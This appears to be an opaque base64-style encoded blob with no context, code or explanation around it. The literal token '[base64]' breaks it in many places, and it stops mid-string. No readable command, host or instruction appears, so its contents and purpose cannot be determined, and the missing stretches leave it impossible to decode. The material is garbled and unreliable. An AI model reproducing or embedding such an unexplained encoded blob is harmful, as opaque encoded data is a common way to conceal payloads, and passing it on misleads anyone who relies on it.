wqkpaFogwpjCuUluwq4eGMKgRTvDonzCrMOUw4PDicOFV8OowpUYwpnCnsKPwpFaAcOtwpjCqMK4GMK8WQ7DnsOEIw/DhFRPAsKWwr/CucKGVcKTTcK9wpLCj2PDgAnCrDTCiR/Cu8O7CjA2w6dHw4PDgMOlCV/DqmHCkw8zwrjDrsKDOsODwp0GwqNuwo3CgcOLZ8OFIHnCuMKLw73DsgfCgUzDucK/w5JqIMOZSFNATcK1N8OeL8K2PVE6N8KewqUCAVbCisK/Q8OEw4wjwrZPNXlnwpxewpjDn8OjLMOQwqVPwq/DrsKmwpDDiEklX8KMwqLDsUvDtMOiw5gNwrVowpXCl8KIw7nCnS9Uw71vwp0Nw7zCiTTDpFQeaHpdF8KnwoUjX8O4w5TDuDPDq8Oiw5BXZMKidU/CvsO5GGdvRkURwplmwr19cV7DicKweGXDmMKrAn0swr9DCsOyw6TCpGLCrQ/Ckg/DrcOBw5rCkMO1d8ODRU3DgC8Tw4pMdsONw6gww6guBsOpLyfDm8ONTMKGw4HDpMKMDHs6VcKnwrLDtjBBw43DlBzCosOIB8KBDEnCm0DCpznCoMO5dlDDgyYOwqZLL0RwJcO6w6lKEMK4w6PCkGXCiH/DkcKAw7vDtBcpw5TCpShkMsOCwpjDp27DnnhBwpPCswQTw7zCh8KoU8KXXMKsw4DCg0Z6eyTDjlR0wpZNXy/CsR5Nwq3CpcKESHYqwqZjwp95wrk2w4w0MsO+a8OPwqNWwoggZWLDslMuIcOjwoHDoBpow4ArwpfDksOwCMKNOsOcP2krwrQ6wr7Cg8OPWMK3BHFTBMOhBX/Dj0zDs0fDjsKIacOGw6ElOsOaw7PCl0ISwpfCuMO4dMKOwrfCuS3DrG5GwqwJw7M7wrFDwo0Zw5lSRcK0cMKvw5DDjcOLJsKjFS/DpjJob8ODwpDCqsKhw61sSMObFMODwrDDg8O+cXJQwoTCk0jDlcKGCcOAwrDCijPCnBpzQsODHSVSPMKZw45Jw6VHwrHCssOwbiZSw4DCvQLDgMKTcRV8w5bDtBLCqsOAwprDl2DCgFwXXEHCgAQxCMK9wo/CnRXDp8OINQrCkEBhC1ZufcKAXEfCkcKmwpg3wot7w710MsO5wr3DrcOfw7nDr0bCjRgkCMKKJMKTPn/Ck8OdaiYnNMOOXGdIJD7DksOKw6vDr27DoMK9w60Tw5Yhwr0jwrseT0/DmMOiOMKbTcOfIsKgTcKZwoJ9wpEYSS1cfkw2wofDvEDDiHx4wqbCrcKqZyIdHg/DvMKSBhR0LsOhAzrCrsKYAgcDwphEwrPCn8KafUvCg23DgMKcwqjDncKeORfChw/DoX7CvcOmG0bDsQgELjPCkzMIwpXDkMOlRTDDkz0iw4TCiMKsw6rCkcKVO3tUeCVLD8KBwpIgZcOwIzlkwrgdwpnCuDrDj8KJw5Umfz9fwoBkwpdNw6/Do0vCqcOUwrtjwq8/w7HCimpWMTfChy7CvjdLNSRDc8KWwpw0bMKQwqDDjsOuUsOZwoTCrcOaIQ8RMg3Di8K3w4EJfz7DnVs1LgxbHsOcLh/[base64]/w6nDq3R4w7wxUsKRWsKfRgzCrgtUw5h/cDHCrTbCtcOMw5DCvgxpQTTDsiZjQcKOwpVdOWR+V0UTU29obXHCs3XDlcK3V2zCkxTCmhbDsAvDlh3DqwLCjQzDo8OvEcOBMXLDkcKda0cjPwJGehfDhmUTWlBNYcOdwo3CvsOiacOObsOgFsKJPRgQZldRw5fCnsOIHH9iw47Dn2TCpsKkw7/DulnComAew5FbwpoLNsKJwr7DonE1wqTDsmLDmMKqNcOxw6gDS8KocwIyV8Krw45lw6jDjA3CnMKSw7jDn8Knw7A/wpnCn0/DlcK9NsK3w7rClsOYwobCnGLCrEVXTk7Csy12w6gTw5zCkzDDnsK3worDrD0YNsKAw5XDu8OwAMO4woUaw5XDtcOWw53Di8OHwrDDs8OAKDgYRyEKw6phMcO/C8KQXBJXXiRZw5/Dm8OSwpliwr7DrQIewpsWwqXCtSPCkBRPwo7DgSzCg8KhWnJ+fhnCjMKwfMOmwo8WdsK9w7PCvDbCk8KaLMOCBznDkwgAwrDCsSDCjwsTYcKJw7PDiijCvMOXLMKFaEElUMOwwqIDXTfCnSzCiCl0EMOqTsO8w4zCvX/DlcKaZ2DDjiDCpB5kU8KPw5nDgizCt0vCkwvDnRLDt3zCvkdcDWLDnMKsH8Kzw57CgMOeb30bwrjDhcKYwpo9TEsjCMKLwo1BKsOxw6p3w7PCrcKgQyYEwr/Cmn0Bw6fChkROwogRwohcdFbCuMOPw73CjsKAUirDugXCvsKLIsOXwoNkBV/DpHnDmGUJHMOQw69JasKKFAnCkH7DrxdUw7x6LhXCl8KwwoopwrnDqWzDl0Ffax9EGMOGdwVdw6BKNcO4w7U/[base64]/wpEQVMO6YcOZw75DfAshw5kbMgDCqxA+Z8OieSgcSMOjw7TClAxnWMKDbcOaVcK/C2TDmXvDiMKHw57Ci8Kuw7LDtsO3UsOcwoUHacKPw4gPwoHCujQTwqVIw7zDsi3DsAcXMsOiMcOnVgpGwos/[base64]/CjMKuWXtPHUTDl8Okw5s0w4nDusKkFlECwocAeMOwScK0bC/DhQs5w759w5zDh8K2ZMObVyVPw7zDqkgzw4/DvsOrw4/Cpm92OBTCkcKvw5E8M3dJJMKcFQUywpx/woR6fXjDjMOGKMKiwohww7Fawp83w7lKwoglw4fCmE/CtE94HMOoL0E0QcOiesOlKy3Cnm0JEDEGIiptVMKowr1uwoxZwr3DvMKiKcKHEMKrw5zChMOHaELDjcKBw6XDkzklwoBww6rCtsK/OsK1DsOBOillwqgxC8OoFzU/wprDtBLDmHNLwpViOhjDvsK5YDY9BkzCgMOTwr8ubMKOw6/CpMKIwp/CiUdYXk3CkMO/w6HDsU18wqjDqMOPw4d1wp/DucOiwp3DssOvFgAowoXDhVTDll9hwr7DnMKYw5U6IMKywpRJL8KMw7AKGsK7w6PCrcKsa8KnK8Oqw6rDnhjDm8K3w5wRS8OpcMKJRMOKw5DCs8OzT8KxdC7DqGF+w6Vfw7vCu8OWNMO9EsOFCMOaN187WivClTnCi8K9LTBdw6MVw4rCllRlFx/CkiZ4fsOeHsO4w5PDr8OcwpDCqgHDkXXDiWJJw4bCrzHDtMOywofDlDjDtMK4w4YGw7dqw7gGw4EcDA7DrTfDumc9w7HCmQ5hA8KTwrcFw41sDMKYwr/ClMOQHcOuwq3Cp0LDiSHConTChcOhL2p9wr9pXiEZw6XDn1wnND3Cq8KbKcKBBXXDn8OrFMODUsOmEH7CuGHDv8OlPF51ecOMRsKPwqzDumDDuTQSwpTDi8O9ccOxwo7Cin/[base64]/CvsOoDWTDhcOoesKTw5JrSMKcw7NSEDDDv2vDtVLDqUd/wp1nw7k5ccKlw74LwpQbcT5yw5TDtWvDjkFsw4c8Sh/Co8K9VC8/wp8kd8O+bMOkw57DrsKLWx57wpMgwrMDP8OHw49sPcK/[base64]/CkBAzXm0/HsOcwoYtesONw7/Cu8KAeMKDLMKgw6gNwpnDjUTCgcKydmkVBwvDvsKPLcOdwozDn8KIdhDClRzDvWJCw6rCiMOUw7YJwrzCn1jDnmfDgil/T1w2CsKPTMOxU8Oxw7cwwr8eDiTDrmsQw49KDX3DjsOiwp5gQsKrwo8/RXZLwrp/wpwoacOOfgrDoE0iaMKNLhMQTMKKwrYWw73DrMOTSAjDvS/[base64]/ADrCj8OOw4HCvMOiHCphw5TDh8KowqnDpyvDsmTDvnDCvsOtw41bw6wxw47DjBbCjBwJwrYRRAXDusKWJzXDkMKqNB3Cn8OsesODUA7DlsKKw6DCj31pKcOcw6LCoB1zw7tAwqjDqCU/w4B2Zn9rb8OFwopbw7YWw5wZLgB6w48+wpRCYXoQccOqw4zDtHBBw5lsfDowQF7DjMKsw69USsKZB8O+MsOTD8K4wrXClRZ2w5HDm8K/NsKZw7JVE8KgDApUU0sXw7w3woxkfsONEXTDjRszc8Otwp7Dl8Ktw558IwjDuMKsaBd2dMKEwpjDqMO0w5/DgMOow5bDt8Obw7nDhltlS8Ouw4ozUAoww4jDiC3DmMOCw6vDlMOlbcOxworCrsKTwp3Ci1BKwod0acOZw7YlwrRhw5LCr8OPGBLDkk3Cs3oLwrgrIcKSwozCvcKIIMOVw5/DicOEw5NqETbDiMKNwpTCuMOVblvDqH5OwonDonEPw7vCj1fCmgJBYnhmUMO2HFJ7Hm7DjGDCrcOWwpjCjsOEKXHCk1LChB5hSCrCoMKPw79Hw7ECwoBNwoUpZRzCtiXDm8OWdsKOIcK/SmMswqfCsSorwofCsC7Dv8OuTsOmUz7Cj8Ocw67Dg8KNw41QwpHCj8OIwp3CpXJ8wpZbN3HDlMKmw4rCqcKGZgkAMgQfwrMHTcKNwpVaJsOTwqvCscOdwr3DmsKrw75Iw7LCpcOPw6R3wr5vwoXCiRIiScKlRWUywqTDhsOqwr1ewoB5w7/[base64]/wqgQfC3DhMOgV0YxwozDrRE1BMKQTSPChRI1cmnCp8KaMH3DtMOywp98w7TDv8KBKsOnJgbDncONAHF9In0pX8ONGSMKw5xbKMO3w7jCr3R8NyjClTnCoAgiDsKrw6N8cVMLTRXCjMKRw5A9MMKwW8KgZEtsw5ELwqvCpzLCs8K6wofDl8KEw7nCmzYGwq/CrE46wrDDtMKpRcK6w5fCvMKEdnHDosKAaMKZGsKHw7RdIsO2TmLDmcKdETzDt8Kjw7PDosObasKtwpLDpgPCnMKeXMO5wr0FKAvDoMOkKsOIwpN9wo9Hw6sSL8Kxd01Pwoxow4FdCMKbwoTCkzUfQsKsGQplw4HCssOPwrM8wrsywqYvw63Dm8KpHsKjGcObwrIrwq/[base64]/CsMKdw5XDqcOcwoLDjsKLUsONA8KVA8Onw7x0w4pew6BewqnDisOOw4otYsO2TXPDoT/CkwPDr8KkwpnCon/[base64]/w684XMOTw6BWesOYwrLCsMKMw43DosKVwqEMw4gkd8OTwpIDwpPCvydaMcKIw6DCmQo8wrnCicO3MyVgw4RRwpDCvsKUwpU9PcKHw6gYwrjDgcOaF8K4O8OMw541KkbCv8O6w7M8JhnDqzbCqCk8w6/[base64]/w6zCtsOrOxLCk8Ouwp0mwp7Dj1ZtwrBzwqnCvjcrwrvCnElfwqrDiMKVBiolKcKuw60xA1LDrU/DpcKGwr4kwrLCu1rDn8KSw54HJAQKwps2wrzChcKqecO/wqHDgsKHw5wDw7LCucOcwrE0KcKowrsNw5TDlwIOCBQ0w5HDjlJ5w6nCgcKbdMOIw5RiNsONfsOOwpgIwrDDksOnwq/DrTDDuwHDiwTCgwHCl8OraVHDvcOmw4pzIXvCmCzCq0rDphvDqjMuworCucKbJHIUwq0Yw5HDgsKSwr1kFcO8UcOaw6Y2wp4lXsKUw6DDjcOswoVPUMONbSzDoi/DocKQe1LCsjwYCsKKwrxfw7HDm8KjZyvChC14CsKiM8OnLwUfwqMrAsKNZMOTScO7w7xqwpx+H8Oyw7sHJA57wolufcO3wq1gw59Aw6jCg31uJcOqwo0Tw48Qw4PDtMO3wpbCusONbMKERwgyw7JlQ8OTworClifCg8KEwqXCocKgLgHDiR/[base64]/DkRjChMOMZQPCpwrDk18kHcOGwq/[base64]/[base64]/ClMKwUMOow7LDlcKdAkjDhR7CpcKdw6jCr8O0WlV5FMKIW8Ogwps/wok+O1kRIg9fw6PCpG7CvcKBXwHDmlvChn4DS3XDii0YBMK8U8ObHj/Cl37DlsKdwogrwpA2HTfCmMKxw6suBl3CmDLCq1ZlBsKrwoTCgRVEw4rCosOPOkUWw6LCscOdaW/[base64]/w7o+woxrDVpWw5kiDcKtwqQfBwXDqS9WVGTCr8Kiw5DDpsOGw51aFh7ColHCrTLDmcOecXHCnhrCisKjw55cwo/DsMKBQsKDwpFjNTBWwrHDp8KZRhBfC8O6O8KqeU/ClMOUw4E6EsOlRhUNw6nCg8KoQcOGw6/CqGXCuVkOYik5VE7DkcKNwqvCt11aTMOHGMO2w4TDr8OMC8OUw5w8BsOlwqwmwp9lwrLCpcK7KMKywpbDncKTK8Ofw43DpcOFw5vCsGPCri1Cw5FIM8KLw4DCg8OSR8KUwpnCvcOlBzcWw5rDmMO/I8KoeMKswpIDWsOmA8KLwo1Dc8KTdzBbw4bCr8OFFSp0JsKFwrHDkDh7VjTCusO1GMOxQmksBVDDjcK1JSVYbGlsDMO5fELDh8OEfMK0L8O7wpTChcOOexDCh2JMw4HDrMOTwrfDlMOaa0/[base64]/Cni0awr3CsMOAwovChiJpXiJAcgDDkcOiDh1ZwqBRTMOVw6RxUcOFCcKiw6DCvgvDj8OKw7/CuwAqwo/Dtz3DjcKeO8KCwobDlytrwphQOsOLwpZCA07DuhdLaMOgwq3DmsOqw5HCgCJ8woYXBSfCuhfCrHLChcOpPT1uw5vDlsOcwrzDrsK5wr/DksOzJy7Dv8Kvw73DjiUQw7/CmiLDisOgWsOEwp7CosK1JBTDk3rCj8KEIsKOwqHCuERww5PCvcOYw58oCsKjRBzCv8OlSQAow4jDikFlYsOKwpprPsK0w710w40Xw5VAwq4MXMKaw4/Cs8K8wrXDhMKjBlPDjGPDux/CsSwSwrXCh3V5QsOVw4o5e8KoDXwXGj0RAsO0w5jCmcKhwqXCucOzccOHTD5iPcK6O21MwpHCncOJwofCocKkw7opwqscdMOfwpXCjR/[base64]/CocK2wpbDiUTDoBYqDMKPaznDr0/[base64]/ChgLDs3Vgw63Dk8KPDkPChStle0zCpUDCuUImwrdgw6bDrcKBw4TDi3/DscKsw5HCqsOSw7dCasO8LsOeOiRvclIiXMO/w61Zwpxwwq4Kw6A/w4NMw54Iw63DusOyAB9IwrBKQRvDosKVP8K2w7HCrcKeLsO9MT/DpmLDkMKQSVnCvMKiwr/DqsOmX8OVXMOPEMKgSCLDkcKUcDsWwoMENcOCw5NfwqbDl8KnaR0fw74fEMKfdMOgITTDtjPDusK3FMKFcsK1TsOdEHt2wrcgwqt9wr9DRsKSwqrDqkPDqcKOw5vCs8Kvwq3CpcKKwrrDq8ONw63CnUl0X3RQe8Kdwp4LVU/CgzvDk3LCncKfTsO8w6MnXcKWB8KbdcKyXnpOBcKLCF1UAhnCownDkRBJAcOHw4TDuMO2w6g6NUzDlgEhwqrDl07DhVJzwojDoMKoKjzDnX3CpsOWOE3DsyzClsOrOMKMdcK4woLCu8KWwr8fw5/CkcO/Sj3CnzjCi0fCqW1ow4vDv3gKVVAsBsOSfMKkw5rDp8KMA8OzwohcBMOfwr/DuMKmw67DnMKYwrvDsT/DhjrCiEolHE/DmCnCtErCvcODA8KFUW4dAV/CmsOMM1HDosO8w6/Dg8ObGDwqwqLDkADDtsKAw7tpw5xoF8KfIsOmU8K6JAzDoUPCoMKqC0Flwrd8wphrwr3DgnA8JGseHcO/w5UcORzCi8KSB8KdGcKdw7h5w4HDijXCrGfCgwTDpMKrKMObHi9GCxB5esKCS8ObJ8O/JUhAw4rCpFfDjcOXesKlwqfCv8OJwrROF8KHwqXCtXvCs8KpwovCmTNZwq1Gw7jCgMK3w5/CvkPDr0I+wr3CgMOdw7kowqTCrG5LwrnDiFBbYMKyb8Olw6Yzw5UzwpTCmsOsMj9Hw5pXw7vCgErDvlXCtmrDjURzwpteZsOBAkPDokcvP0QaYsK3wp3Cghh4w4/DvcOGw7PDhF1SJFosw4LDr0XDn0IADAZnbsOHwogyWMOBw4jDvy0qGMOPwp3CrcKPccO/HMOJwqFuU8KxCzgEFcOOwqTCpcOWwo11w5c5eVzCgzzDr8Kuw6DDgMOFDTomT3gHTmnDqVHDkSrDvAwAwrrDmUzCkBPCtMKLw7Udwp4/[base64]/DhWTDlB3Dv8K2wpfCqcKvIjjDkjt/[base64]/bMK6A8KEwoYRw7x7wrHCt8O7w4FowoHDmcKLwrYjwoLDnmnCkxk7wrYbwqJYw6zDsApbYMKVw6jCq8OjQ1U9YcKOw7Vbw6fChHsjwp/DmcOzwovCicK1wofClcKFPcKNwplowrcIwqJYw67CgDYLw4/CpyfDo03DujAJa8OZwotAw6IXFcOewqzCpcK+DhnDuicfehrClMO5H8K5wpTDuRrClFk6XMKjw5NNw4lPKgRiw43DoMK+SsOedMKTwqNvwpDDiWXDpMKYCg7DqAzDt8O2w5tFHTbCgFZ4woxSw4k9ah/DpMOkw6lwCW3CncKhayvDnUAPwoPCgCfCsH/[base64]/Dt8Kxwr3ChMOGwo8WWsKBWTHCsWHDssOiwqtFM8KgJUTCiijDh8OQw5nDt8K+XD3Cj8OVFTrDvXMHQsOWwq7DosKTw5IrOFNmZU3CrcKxwrg4RsKiG3jDgMKeQ2bCh8O2w6RsYMK9OMKfVcKMDsKZwqlNwqjCmgIhwqVbwqjDvRZKw7/CtjsTw7nDjkcfVcOiwr5MwqLCjXjCgBwzwoTClcK8w6jCl8K6wqdDX3MlRxzCjktcV8KzcmfDq8KcYwlLZMOYwpcyDilgbsKjw5PDuULDvcOpFMKHd8OeGsK/w5xyOgoOTQIbTAFPwonDnUYLLgxTw75AwpIGwoTDuyFTU2VPdG7CgcKqwp9TcQYOAsKWwrDDvGPDhsO/CjPDpj1ZIyJSwqzCgAU1wo4ZRkjCocOhw4fCrRLCoDrDjTAzw7PDm8KYw78Ow7FgPkHCoMKlw5DDvMO+RsOeMcOawoJvw6sXbwjDpsOXwp3DjAwNeVDCmsOjV8KMw5hywr3Do2B7FsOIHsOsf2nChGtfMD7Dvw7DkcO9wr5AcsK/YsO+w4c7N8OfKsOdw4DDrnLCn8O8w7sgYcOqSmoVJMOrw7zDo8Ogw5fDggNaw75DwrHCvWMmFDxiw5XCshPDnF0xSiEYFj1nwrzDvShmEy5SacK6w4R/w6PCl8O2HcOmwphgFMOuIMKsKARpw7PDjRzDl8OwwrPCqkzDjWvDgjETQB8jdgAvd8K7wrZuw49lLDpTw5fCojlhw5vCrEpSwqM8CEnCjUgrw4fCpMKlw79ZT3nCjH3DqsKDEMKhwr3Dg39iD8K5wrzDpMKOLW0jwpDCrsOVbsO9woDDjBTDs1I/[base64]/FMKywo/CvcO7w6TChybCrXY9DGIVKnx/w6bDpBgVbFHCoDJXw7PCi8OCw6Q3CsObwpjDnH4DOMOpJhPCmlnCoWA0wojCksK7Mw93w7HDiD3CjcOcPMKOw6k6wrodw446UMO9PsO4w5XDrcKxKS50w4/[base64]/KcK1N2bDl8Kxw4HCiCXDkwEFw5zCiTNRQ1B9wr99OsOINcKzw4LCnWbCpUrCu8KAVcK+SileVRdSw6HDusK5w7/CokJidSHDvSMLAMOvdRlEXxjDuEPDhystwqkhw5Q8Z8KvwrNgw4oEwoBjd8OcW3A9AirCoFLCtj09cggCcBPDjsK1w5E/w67DiMOVw5Rww7XCr8KWK11OwoTCtBbChXFvV8O9JMKLwrzCqsK4wq3CvMOTX0/[base64]/aBgiwp0Lw6DCrsOJwp/[base64]/DigInwonDk0PDlyrDg0vDp1t4w7bChMOdZMOGwpxuaBJ/[base64]/w6fCs8KvB8KZZBDDhhI0w57DosKcw6zDqmEbw7DDn8KCAcKWSBUATx3CpSQ8OMK+w77DtHA4a2NEYCvCrWbDjkAnwooUHGHCnB3CuDEABsOxw5rCsm/Dn8Ojd3pbw646Vkl/w4vDj8OLw6Elwpgnw714wq7DrjYldk/[base64]/a8O8w4HDsgswFMOEwrPCiQdGE8OUwpNZw5N0w7LDjC/DkD0sMMOcw6Q9w50rw6k0U8ObUzbDusOrw5oTY8KSZcKIMFbDjsKdMz0Iw78iw43CocKBfRXCqMORX8OJOMKkRcOZDMKgO8ONwr/DilYCwq4hYsOYMMOiw7lhw40PesOHY8O9YsK1JMOdw5E/IDbChkPDqMK+wr7DqsOHPsO6wqDDiMOQw6dlM8OmKsOxw716w6RBw6dwwpNTw5TDh8O2w5nDomV9dsK/OMKBw4hNwo7DusOkw5MdQQ9Xw7LDg3BzBgzCkWYFNcK3w6sgwrHCrz9dwprDj3DDvcOTwpLDosOpw5PCn8K1woRTY8KmIn3CmcONAMK/ZMKCwqQnwpDDn3MAwrvDjHRQw7jDhGh0dQ7DkhfCiMK3wqzCu8Oxw4dQGXFRw6rCpMKdT8K9w6Npw6TCmsOsw7/DtMKNNsOJw6DClBh5w5QFfA4+w6UOUMO1XTRxw5A1woXCknw5w5zCocK0GSMCaB7DigXClMOXw5vCv8KLwqMPIWpKwpLDkAvCnsKsWX9UwrvCtsKNwrknAVI4w7LDp2vCkMKIwoguR8KVdMKDwrzDt1HDssOZwpxowpY9I8O7w6oSUcK1w77CqsK3wq/Drl3DvcKywqFSwoVmwqpDQ8OZw75awrLCsBxUDmLDj8OQwogAZWZDw7nDoE/[base64]/[base64]/Dhx8SfQwHwpEHw7fDiMOiwp4HeMKRDmhQMMOSFsKaWMKOwrdgwrF5ZcObRGFPwoDCmcOrwrTDkBVadk3ClBZ5C8KLTkjCk1XDkSDCucKUWcO6w5XCpcO/QsO6U27Cj8OMwrZZw50QasOVwqHDvyXCm8KMQi17wqMxwrLCuRzDnTrCnw0DwptkPAjCv8OFwpvDr8K2YcKswr3CogbDuhRLTzzCpht7Y2d+wr/CncKHIsOhw5Rfw5XCjifDt8OEQ0PDqMO4wqDDgRsLw6hnw7DCmTLDpMKSwo4lw7pxAADCl3TCjcOCw7pjw5LCncKFw73DlsOeD1sIwqbDhjRXCFHCp8KtGcOwF8KVwpl7G8KiYMKdwokyG2hmJgt2wqDDhl/CtyEKU8OBbz/Dk8KDeUbClMK/[base64]/w6PChiRlK8OQw6XDkF7DgcOvRj4Iwo3DiREJP8OAZGbCk8KFw4E3wqZJwp3Dmj1jw7XDm8K2w6HCoXBSwpLCk8OvOEMfwpzClMK+DcKpwpZdIGxXw6Jxw6LDmXFZwrnChC0CcRbCrXDCjA/DjsOWDsOQwohrRH3CtUDDghnCjULDvFtpw7dpw7tNwoLCvQLDr2TCvMOEMWrDki/DtsKwOsKBAwYQN1HDh3sSwo3CuMK3w6zCs8K9worCsA/Dn2rCl3jCkiDCk8KeB8KFwr4Ow61CKDwow7LCgE8cw4QCOQVAw5B1WMKuGizDvGNCwqt3f8K/eMOxwrwXw7vCvMOtQsO5csO7OUppw7rCk8KZGkJGdsK2wpcawp3DuQbCunfDncK2wq4UJxEvTCk/wpR4woE/w5JtwqFLFUZRD1TCtFglwoBtw5Rmw5DCrMKEwrbDvzTDuMOiNDbCmwXDi8KXw5luwpkSHBnCrMKxQCFbZGpbJjjDrVFsw6nDr8OZFMOZWcKybAI2w6MDwrTDv8OOwp0BFsOpwrJzesOow4oaw4w9fj8gwo/[base64]/Csk4eGTFQOMK0w7XCgzzDq8K4B1c4wqM6wpHCk2hdPMKfNl/DojMqwrTCqGlEacOww7PCpztlVD3Cn8KMdhRUWT3CuTlLwqcNwo8/Wkduw5gLGsOZW8K7MQQ2LmUIw4rDmsKAFHHDqgtZFAjCmiRAY8O6VsKpw7R6AlF0w7Bbw5nDmQTCs8K3woJRQkXCm8K7fHDCvwMGwp9QKj90IiNDw6rDo8Oiw6TDgMK+w7/[base64]/CmQ1jw6HDocKCw71GQMKZwpzDlsKAw6bDiFfCsHpmUhLCvcK8SgBywpEGwpZAw5XDmglBFsKYT2YxRVnDosKtwpvDqXdswowwC2w5HTZLw5xOTBwaw65Kw5QfdyNkwrbDnMKAw43CoMKYwq1JGsO3wrjCnsKFIy3DhVjChMOqJsOJfsO4w43DisKgBV9caQ/Di1U8IcOdecKESkUnU0s9wrV1w7vCiMOjPiEhG8OGwpnDhsOZdcOfw4bCn8OQHGbDphpfw4wrXAxCw4stw7fDj8KbUsOleDl0bcK7woNHbn9zBlHDh8Ocw6cow6LDthzDnwEQUmlewosbwrbDqMOdw5puwovCsknCpsO1M8K4w5bDqMOfAzDCvT3Cv8OIwqotMSg/w6d9wrlhw5XCglrDjC8yFMKDXAhrwoHDmBnCj8OyNsKPNsOSAsKUw5nCo8KRw6I2SiQsw5XDjMOswrTDisKPw6FzPsK2a8KCw7l4wojCgmfCncK6wpzCpVrDjw5idw3CqsKUw5gOwpXDmgLCqcKKcsKvCcOlw73Dr8OZwoYmwqHCvTrChsK2w7/[base64]/w6loUWBuw5lRYMOeBXTDp8KLT2rDmsK6H8KsGDXCuwHCt8OZw4nCjcKIJzx1w5J9woRvL3llI8OdCMKTw7DCk8O2EDbDt8OrwrBewpkvw5EGwobClcOdPcO0w4TDrzLDmGnDisOtecKKLiclw4/DnsKkwoTCpURgw4HCiMOtw7YTFcOtRsO+BMODDARqQ8KYw4PCj0l4ZsOsW24vTSfCg3DDhMKqFG1Iw6vDo1xcwodhJA/Dsz92wrXDux/DtXhnZmZiw5HCoF9Wa8OYwpk2wq3DiSMpw6PCpEpSbcOXQcK/XcOtTsO3bUfDsAFcw4/DiH7DgnNYTsKfw4o5wqvDo8OOBcONC2HCrsOlb8O8WMKBw7vDpsOxFDtVSMOdwpHClW/Ck3Yswp0qS8KnwpjCl8OvBikPd8Ofw4bDjXIOWsKOw6TCvFbDk8Okw4pfR3pewp/Dtn/Cq8KSw58GwpfDk8KQwrzDomNCRkbCnMK5KMKlwoTCjsK8wqcQw7bCg8KqF17DhcKoXjTDhsKTeAnChQDDh8O2ZynClxfDjcKAw6VVD8OtZsKlD8KuRzjDv8OWccOMMcOHYsKnwp7DpcKjBRVUw6PCv8OZCVTCisOrGcKCAcOGwrhCwqNdf8KAw6/CtMOtbMOXMSvCkm3Cq8O0wpMiwp9Ew7FTw6HCrFLDk13CmTTCgj/[base64]/CiMOZw5TDr8K1AFwFAgBSwpjDrsKHJVfDmk5cBcOYJsO+w7DCj8KeHsOZcMKywonDo8OywofDn8OXBzVTwqJmwo4AEMO4NMO6RMOmw4tDKMKRPUfDpn3DhcKjwpoZUF3ChgjDq8KeaMODVMO9MsOfw6RAI8KiYShlWifDtzvChsKCw7NOJlnDmyEzVydifhEHC8O+wo/CmcOMfcONYFs1MWfCpcOma8OtG8KzwrkGacO0woJLIMKNwqEcIgMzFnchdGJnccO+M3XCkEHCs1Uhw6JCwofCs8OwDkQOw5pZOMK7wo/CpcKjw5jCsMOyw6bDlcOEIMOywpY3wpjCm2vDhMKca8OnXsOndSXDmkt/w5YcacKewpLDp1Nbwr4YRMK2PzPDkcOQw61zwoLCk2g0w4TCu1Z/[base64]/DkcOjw7FEwrXDsQIzMhoHwqrDmWHCjwxIZUIaL8OPacKwY1bDnsOeNnkTIB3DimbCi8ORw6Q6w43Di8KzwpZYw6Izw4PDjBnDlsKpEFHCvlXDqXBPw4bCk8K7w4MzBsKrw4rChQInwr3CqcOVw4Inw7PCu35kMsOJGRDDlsKTI8Oaw7w9w50CEH/[base64]/[base64]/DhnxTwqA3w5DDr8KTS1sJwonDjTkIw73DqWLChG4Fd3HCvMKiw4vCtyt5w4fDmsKKIkgYw7TDsxR2wrrCmXNbw4/CkcOfQ8Knw6Z0wo0ne8O9Ej3DksKEHMO0aBHDr3YWD3FxOVDDhGhrPWvDrMOdJnoEw7VNwpMaB3USEsOwwpvCqEfDhMOiPULCqcKKdX0wwotgwoZGaMOsc8Kuwr8wwpXCl8Ocw7UNwoR6wrATNXLDrFXCsMKGeURRw5HDsynCjsK8w480dcO0wpfClW8vUsKiDW/DtcO3d8OYw5oOw5l7wpxqw7lZYsO6QS1KwoxQw5/[base64]/CrH8XwpbCkcKHZXtVHxPCtBsSUcKLwqrCggDChCrCk8OawqzDp2zCjG3CisK1wqXDs8KZFsOlwrVMck5fTTLCk17ClDV/w6/Cu8OARyBnFsOEwqnCjkDDtghBwq7CoUMsbcKBLXPChgvCssOAIcOUBznDhMKlVcKjO8K6w57CrnkSDALDskZpwoVmwpvDj8KMWcKbNcK1NsKUw5zDtMOGw5BWw50Ww63DilTClFw1VFFDw6I2w5rCsz1qU0QSZjlowokEa2Z9H8OawqvCqX/CilQtOcK/[base64]/Dh8KNZcOLwpTDoH1dTcKcw4TDisKgUsOOw4nCgMOEHMORw6pRw5RCQS80TMOINcKRwplUwoE8wr5ZQXJ8EGPDnkHDlsKrwoQow6oNwoXCu05eOijCrlIpJ8KSF1dJBMKTPMKGwoXCsMOpwr/[base64]/DnUcMwpLDpXkqN1oDMcODXitVw6DCimLCiMKEVMKnw4TCumBNwrpnVFwFaw/CucOIw4Bewr3Dr8ODJlVJXcKCaQDDjjTDsMKFamFQE03CksKkPz9EfSEHw64cw7rCiSDDj8OFW8ObZ1fCrMOvHgHDsMKrHTEiw5HCvnzDj8O1w4/DncOywp81w7fClsOKeQHCgAzDkWxewrA0wprCrm11w5XCiB/Cuxhaw6bCiD8VH8OZw5fCmyDDu2FbwoYtw77CjMK4w6AWO1l6D8K3IsKXBMKWwptow7nCtsKTw4EcSCNDE8KcQCxUI3orw4PDjD7Ci2R7cRZlwpHChThxw4XCvU8Rw4zCjy/DmcKNAcKOWWANwqHDkcKfwpzCkcK6w4fDjsOWw4fDlcKdwqXClXjClz1Tw750wpfCk2LDmMKIXmdtUz8Tw5Y3bXh5woUQMMOLPT5mXQHDnsK9w6zCoMOtwr5Ow4IhwqdzeFLDgCbCscKYDw1gwpxITMOGaMKbwpU4b8O4wq8Jw4s4K1kwwqsNw6w/dMO2C2XCmx/Cpw98w4LDsMKxwpPDk8Knw6LDni3Cg3nCncKtZ8KVw6PCtsKMGsKiw4rCsBFqwo88GcK0w7wdwpl8wozCm8KdMcKbwr1ywqceRjHCs8OSwpbDjC8bwpPDl8KjIcOWwpQewrrDmnTCrcKTw53CusK+DzfDoh3Du8Kgw44rwrPDuMKKwpprw5wdAFnDgUHCjn/CksOJJsKNw7wsLzjCtcObw6B1Hw7DqMKow67DhDjCv8Kcw5rDpMO/aWAxcMKzDCjCncOAw6YDGsK1w41HwpU7w7zCksOlM3XCusK9XzIPY8Orw7BRSlRlDXvCq0LDgVYnwopSwpIlK0I9KsOww5haEXDDkwfDiTcww5NsADrCj8Ojf1bDh8K5JH/Ch8KqwotKHl1VcA8lBUXCkcOrw6fCmHDCs8OUUMO3wqwlwqk7U8ORw51lwpPCm8KOEsKvw45UwpNCe8K